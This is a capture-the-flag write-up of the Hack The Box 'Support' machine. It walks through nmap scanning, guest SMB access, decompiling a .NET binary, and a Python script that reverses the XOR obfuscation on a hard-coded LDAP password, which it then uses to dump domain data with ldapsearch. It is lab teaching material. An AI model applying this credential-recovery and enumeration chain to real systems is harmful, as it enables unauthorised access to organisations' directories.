Intelligence Hack The Box Support Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
Standard Nmap Scan to get a lay of the land:
- I always do a basic one just to look for low hanging fruit, this means that whilst my main scan is running I can enumerate the low hanging fruit and look for easy wins.

- With that out the way I start my main nmap scan.
sudo nmap -p- -sV -sC -O --disable-arp-ping -Pn -oA FullTCP -iL scopeList- Why I use this specific scan:
-
-p-:- Scans all 65,535 TCP ports on the target(s).
-
-sV:- Performs service version detection to determine what service and version is running on each open port.
-
-sC:- Runs a set of default scripts from Nmap’s script engine (NSE) that perform various checks like vulnerability detection, information gathering, etc.
-
-O:- Attempts to determine the operating system of the target machine.
-
--disable-arp-ping:- Disables ARP pinging; useful when ARP requests may not be useful or could be blocked by the network.
-
-Pn:- No ping scan:
- Treats the target hosts as “up” without sending initial pings, useful for bypassing ping-based defenses.
-
-oA FullTCP:- Saves the scan results in three formats (.nmap, .xml, and .gnmap) with the filename prefix “FullTCP”, means I can then pass to other scanners such as aquatone or eyewitness which takes
.xmlNMAP files as input.
- Saves the scan results in three formats (.nmap, .xml, and .gnmap) with the filename prefix “FullTCP”, means I can then pass to other scanners such as aquatone or eyewitness which takes
-
-iL scopeList:- This is just my target list of hosts. I also map single domain to a bash alias in my
~/.zshrcas it’s convient for other tools
- This is just my target list of hosts. I also map single domain to a bash alias in my
-
In Depth Scan Complete:

- We can see the OS is most likely Windows Server 2022 & that SMB signing is enabled and required.
Checking For LDAP Anonymous bind:
- As LDAP is running, I want to check if Anonymous Bind is enabled as it’s an easy win to gather information.
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using LDAP to perform these queries is that these are most likely not going to trigger any sort of AV etc as LDAP is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
_
- I run my script but anonymous bind is not enabled, however we get some valuable information such as the Domain Functionality level.
-
We have the domain functionality level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=support,DC=htb- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: Any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
serverName:
    CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=support,DC=htb
  schemaNamingContext:
    CN=Schema,CN=Configuration,DC=support,DC=htb
-
SMB Enumeration:
Connecting Via Null & Guest sessions:
-
I try an null session but it is denied.
-
However it does allow us to connect using the built-in “Guest” account, and we can read the
support-toolsshare.
Connecting to SMB:
- We can see 3 interesting files in the smb share.
- npp.8.4.1.portable.x64.zip
- SysinternalsSuite.zip
- I suspect this is just a copy of the popular SysInternals suite of tools, but want to verify myself that nothing additional has been added to the
.zip
- I suspect this is just a copy of the popular SysInternals suite of tools, but want to verify myself that nothing additional has been added to the
- UserInfo.exe.zip
- Th

- I download all the files:
- The last file is particular interesting, “
UserInfo.exe.zip” as this does not look like a known binary, so may be made by the support staff themselves.
- The last file is particular interesting, “
UserInfo.exe Binary Enumeration:
Running Strings On it:


- First of all let’s run strings on it to see if we can extract any valuable information:
strings UserInfo.exe- We can see references to enc(oding) passwords and getting passwords as well as usernames, first name, last name.
- We can also it tells us what version of the
.NETframework is,v4.8(this is useful for our next step) - I am guessing, this is using
LDAPto interact with the AD environment, this is only a guess though. Hopefully it should trigger some traffic in Wireshark if we run it.
- We can see references to enc(oding) passwords and getting passwords as well as usernames, first name, last name.
- There is not much more information we can glean from strings so let’s move on.
Running the binary itself:
As it’s a windows binary we can either run it in windows or use Wine, as I run Arch (btw), as my host OS I am going to run it via Wine in my WM.
- Lets check if the binary is 32 or 64 bit:

- We can see it’s 32bit so we need to install 32bit support for wine also.
- Detour, Lets install Wine on Kali Together:
- If you haven’t installed Wine in Kali before you need to follow the below steps:
- +Note+: Remember when we ran
stringson the binary and we saw it was usingv.4.8of the.NETframework, well we need that information here to ensure we have the correct version running.# This is the what enables 32 bit architecture. sudo dpkg --add-architecture i386 sudo apt update sudo apt install wine # This is what installs the wine 32 bit libraries sudo apt install wine32:i386 winecfg # This is just a nice easier way to work with wine. sudo apt-get install winetricks winetricks dotnet48 # This is not wine based but we will need this to use LDAP (thank me later) sudo apt install winbind
- +Note+: Remember when we ran
- If you haven’t installed Wine in Kali before you need to follow the below steps:
Running the Binary & Monitoring Traffic with Wireshark:
-
We can see it takes a couple of args, find, user & enabling verbosity
-
I setup Wireshark to monitor traffic and then run the below command:
& get the error:
0114:err:winediag:ntlm_check_version ntlm_auth was not found- After some googling, I find that the dep
winbindis required, I install and then run again & I am given ALOT more options.
-
First Real Run:
- I run the program and to make life easier check for all users.

- I see that I get a lot of traffic, however what is interesting is I am only getting the latter half of the connection as with LDAP there should be a bind request happening, however I am only getting the unbind…which is strange.
- Typically with the bind request the password, DN and auth types are passed but this is not present here. It could be
Winebeing unreliable so back to the drawing board.
- Typically with the bind request the password, DN and auth types are passed but this is not present here. It could be
- I see that I get a lot of traffic, however what is interesting is I am only getting the latter half of the connection as with LDAP there should be a bind request happening, however I am only getting the unbind…which is strange.
-
+Note+:
- One thing that is interesting is that this program does not appear to take a password/creds as an argument & it also appears to have some LDAP strings within it. Which means unless the entire domain is running without the need the need for authentication (i doubt it) then there must be some hard-coded LDAP creds within this program.
De-compiling the Binary with ILSpy:
As I can’t see any traffic generated from the binary, which is odd as it does seem to be using LDAP parameters, I will de-compile the binary to see if there are any hard coded credentials/useful information within it.
We will use ILSpy to de-compile. It’s a cross platform tool that enables us to de-compile .NET programs.
What is ILSpy?:
- ILSpy is a tool for de-compiling .NET programs, which is a fancy way of saying it can take an already-compiled .NET application (the
.exeor.dllfiles) and reverse-engineer it back into readable source code. - It’s super handy if you’re trying to understand how a particular piece of software works, want to check for security vulnerabilities, or even need to recover your own code that you might have lost. ILSpy doesn’t give you the exact original code, but it gives you something close enough that you can follow along.
- It’s open-source and free, which makes it a go-to for a lot of developers, especially in the
.NETcommunity. Whether you’re doing research, debugging, or just satisfying your curiosity, ILSpy can be a powerful tool to have in your toolkit.
_
Install ILSpy:
- If you haven’t got it installed, you can do so here.
wget https://github.com/icsharpcode/AvaloniaILSpy/releases/download/v7.2-rc/Linux.x64/Release.zip
unzip Linux.x64.Release.zip
unzip ILSpy-linux-x64-Release.zip
# This is the second archive we must extract
-
Launch ILSpy:
cd artifacts/linux-x64
sudo ./ILSpy

Load our binary & turn on dark mode:
Discoveries:

- I search for
ldapand as suspected I find the following information.- As well as the domain DN in an LDAP query string
"LDAP://support.htbI also see that a variable callpasswordis being passed as well and that theAuthenticationTypesis set to1 - This is an LDAP Bind Request with all the information being passed:
-
The below is taken from https://ldap.com/the-ldap-bind-operation/
- An LDAP bind request includes three elements:
- The LDAP protocol version that the client wants to use. This is an integer value, and version 3 is the most recent version. Some very old clients (or clients written with very old APIs) may still use LDAP version 2, but new applications should always be written to use LDAP version 3.
- The DN of the user to authenticate. This should be empty for anonymous simple authentication, and is typically empty for SASL authentication because most SASL mechanisms identify the target account in the encoded credentials. It must be non-empty for non-anonymous simple authentication.
- The credentials for the user to authenticate. For simple authentication, this is the password for the user specified by the bind DN (or an empty string for anonymous simple authentication). For SASL authentication, this is an encoded value that contains the SASL mechanism name and an optional set of encoded SASL credentials.
- This is important as it would appear that the password, is not being requested for on the CLI as there is no parameter for that which means it must be hard-coded.
- An LDAP bind request includes three elements:
-
- As well as the domain DN in an LDAP query string
- I search for
Finding the password string:
- I search for

enc_passwordwhich we saw earlier when we ranstringsand get the below result:
Finding the function:
- We can see that the variable is used in the
Protectedfunction so I search for that function:
- So this was completley out of my wheelhouse in terms of experience, I have very rudimentary python programming experience at best & I have no background in
C#.- But let’s break it down so it’s easier to understand.
- There are values:
- There is a base64 encoded password
enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";
- A byte array (key) with the value:
"armando"
- There is a base64 encoded password
- A function (think this is technically a method?):
- There is an array which the password is being passed to & converted from base64:
byte[] array = Convert.FromBase64String(enc_password);
- A second array which has the value of the first array:
byte[] array2 = array;
- A for loop that is manipulating these with this piece of logic:
array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ 0xDFu);
- It then returns array2 using “GetString” (which I am guessing is a decoded password)
return Encoding.Default.GetString(array2)
- There is an array which the password is being passed to & converted from base64:
- There are values:
- This is on it’s surface seems quite simple, we take two values,
key&enc_passwordapply the following logicarray2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ 0xDFu);& get a password……but how?
- But let’s break it down so it’s easier to understand.
Decoding the logic:
So this took me on a deep dive as I had no idea what was going on & had to decode this function line by line:
Static elements:
- Password:
private static string enc_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E";- The base64 encrypted password.
- Key:
private static byte[] key = Encoding.ASCII.GetBytes("armando");- A byte array created from the string “armando”, which will be used as the decryption key.
Function/Method Explanation:
-
- Base64 Decoding:
- The encrypted password (
enc_password) is a Base64 encoded string.byte[] array = Convert.FromBase64String(enc_password);converts this string back into a byte array (array).
-
- Decryption Process: (The Magic)
- The code loops through each byte of the array (array), performing two XOR operations on each byte: The XOR symbol in
C#sharp is^. This part is what took me longest as I did not have any clue about XOR as a concept as it had never come up for me.-
What is XOR?
- XOR (Exclusive OR) is a bitwise operation that takes two bits and returns
1(True) if the bits are different, and0(False) if they are the same. - For example:
- 1 XOR 0 = 1 (True)
- 0 XOR 1 = 1 (True)
- 1 XOR 1 = 0 (False)
- 0 XOR 0 = 0 (False)
Microsoft have a handy explanation:
- XOR (Exclusive OR) is a bitwise operation that takes two bits and returns
-
_
-
XOR Operation 1 in the function:
array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length])- This operation is the first step in decrypting the data.
Details:
-
Access the
i-th Byte:array[i]refers to thei-th byte of the encrypted byte array (derived from the Base64 decoded password).key[i % key.Length]refers to the corresponding byte from the decryption key.%The (modulus) operator ensures that ifiis greater than the length of the key, it wraps around to the beginning of the key to start again.
-
XOR with
KeyByte:- The encrypted byte in
array[i]is XORed with the corresponding byte from the key. - This is the first step to reversing the scrambling of the data. This operation undoes the initial encryption that mixed the original data with the key during encryption. By applying the same key in reverse, this step partially restores the original data.
- The encrypted byte in
Example Using Simple Hex Value:
- This is just to show how it works, not what is happening here.
- If
array[i] is 0x5A (binary 01011010), andkey[i % key.Length]is0x41 (binary 01000001),Bit Pass (0x5A) Key (0x41) XOR Result (0x1B) True/False Bit 7 (MSB) 0 0 0 False Bit 6 1 1 0 False Bit 5 0 0 0 False Bit 4 1 0 1 True Bit 3 1 0 1 True Bit 2 0 0 0 False Bit 1 1 0 1 True Bit 0 (LSB) 0 1 1 True
-
XOR Operation 2:
^ 0xDFu- This operation completes the decryption by reversing the final layer of encryption.
Details:
-
Hexadecimal XOR:
- After the first XOR operation, the result is XORed again with hexidecimal value of
0xDF, which is the binary value 11011111.
- After the first XOR operation, the result is XORed again with hexidecimal value of
-
Final XOR Operation:
- This is the final step in reversing the scrambling of the data. It undoes the last layer during encryption, restoring the byte to its original, unencrypted value. By XORing with 0xDF, it reverses the effect of the same XOR operation that was applied during encryption.
Example (continuing from above):
Bit Position Pass (0x5A) Key (0x41) XOR Result (0x1B) True/False Second XOR Operation Key (0xDF) Final XOR Result (0xC4) True/False Bit 7 (MSB) 0 0 0 False 00011011 1 1 True Bit 6 1 1 0 False 00011011 1 1 True Bit 5 0 0 0 False 00011011 0 0 False Bit 4 1 0 1 True 00011011 1 0 False Bit 3 1 0 1 True 00011011 1 0 False Bit 2 0 0 0 False 00011011 1 1 True Bit 1 1 0 1 True 00011011 1 0 False Bit 0 (LSB) 0 1 1 True 00011011 1 0 False -
Summary of the Two XOR Operations:
- First XOR (with the key):
- The encrypted byte is XORed with the corresponding byte from the key.
- This operation “removes” the encryption that was applied using this key.
- It reverses the step where each byte of the original password was XORed with the key to produce an intermediate decrypted byte.
- Second XOR (with 0xDF):
- The result of the first XOR operation is then XORed with the fixed value 0xDF.
- This step “undoes” the final layer of encryption that was applied when the original password was encrypted.
- The combination of these two XORs returns the byte back to its original (clear text) state before it was encrypted.
- First XOR (with the key):
-
- Conversion to String:
- After all bytes have been processed, the resulting byte array (array2) is converted back into a string using:
return Encoding.Default.GetString(array2);.- This string is the original decrypted password.
-
- Returning the Password:
- Finally, the decrypted password string is returned by the
getPassword()method.
-
- In Simple Terms:
- The code takes an encrypted password stored as a Base64 string.
- It converts it into bytes and then decrypts it using a key (“armando”) and a specific XOR operation.
- The decrypted result is then converted back into a readable string, which is the original password.
Coding a Decoder in python:
- So we know how the encryption & decryption process works, we now need to code this ourselves. As I have some experience in Python lets use that.
import base64  # Importing the base64 module to handle base64 encoding and decoding

from itertools import cycle  # Importing the cycle function from itertools to cycle through the key

# Decoding the base64 encoded string into bytes.
encPassword = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")

# Defining the key as a byte string which will be used in the XOR operation for decryption.
key = b"armando"

# Defining the hexvalue "0xDFu" key as an integer value. For our second round of XOR
key2 = 223

decryptedPass = ''

for byteEncPass, byteKey in zip(encPassword, cycle(key)):

    decryptedPass += chr(byteEncPass ^ byteKey ^ key2)

# Printing the final decrypted result.

print(decryptedPass)
Code Breakdown:
-
Imports:
import base64:- Imports the
base64module for handling base64 encoding and decoding.
- Imports the
from itertools import cycle:- Imports the `cycle` function from `itertools` to create an infinite iterator that cycles through the key.
-
Decoding Base64 Encoded String:
encPassword = base64.b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"):- Decodes the base64 encoded string into a byte sequence (`encPassword`).
- `encPassword` will hold the decoded binary data that needs to be decrypted.
-
Key Definitions:
key = b"armando":- Defines the
key“armandoas a byte string which will be used in the first XOR decryption process.
- Defines the
key2 = 223:- Defines the second key, which is just the decimal representation of the hex value
0xDFuwhich will be used in the second XOR operation during decryption.
- Defines the second key, which is just the decimal representation of the hex value
-
Decryption Process:
-
decryptedPass = '':- Initializes an empty string
decryptedPassto store the decrypted result.
- Initializes an empty string
-
Looping and Decrypting:
-
for byteEncPass, byteKey in zip(encPassword, cycle(key))::- Loops through each byte of the
encPasswordand pairs it with each byte of thekeyusing thezip()function. - If the
keyis shorter thanencPasswordit will repeat the key indefinatelycycle(key):- This is necessary as the key
armandois shorter than the base64 decoded string.
- This is necessary as the key
- Loops through each byte of the
-
XOR Decryption:
decryptedPass += chr(byteEncPass ^ byteKey ^ key2):- Decrypts each byte by performing an XOR operation between:
byteEncPass(current byte fromencPassword),byteKey(corresponding byte from `key`),key2(second key).
- Converts the result of the two XOR operation to a character using
chr()and appends those to our variabledecryptedPass.
- Decrypts each byte by performing an XOR operation between:
-
-
-
Output:
print(decryptedPass):- Prints the final decrypted string (
decryptedPass) which is the original password before encoding and encryption.
- Prints the final decrypted string (
Running the script and get the password:
- I run my script and it appears to have reversed the encryption & spat out a clear text ldap password!
2. Foothold:
Enumerating the Domain using LDAP:
- As we now have a foothold in the domain we can query it using standard LDAP queries:
-
Dump All Domain Data:
- I initially dump everything I can with the following command:
ldapsearch -H ldap://$box -D [email protected] -w '<Password>' -b "dc=support,dc=htb" "*" >> ldapDump.txt- I dump all information like this as sometimes it’s just good to grab everything all at once in-case we hit a dead end and then need to run some searches on it.

-
Dump All Users whos description field is not blank:
- I also run the following command that will return all users who’s description field is not blank.
